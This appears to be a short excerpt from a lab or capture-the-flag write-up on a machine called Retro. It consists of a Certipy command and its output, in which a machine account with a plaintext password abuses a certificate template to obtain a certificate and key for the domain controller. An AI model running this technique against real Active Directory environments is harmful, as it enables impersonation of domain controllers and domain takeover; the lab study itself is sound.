 ➜ Retro certipy req -u 'BANKING$' -p 'Password123!' -dc-ip '10.10.79.94' -ca 'retro-DC-CA' -template 'RetroClients' -dns 'DC.retro.vl' -key-size 4096 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.79.94[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.79.94[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 12
[*] Got certificate with DNS Host Name 'DC.retro.vl'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'dc.pfx'
➜ Retro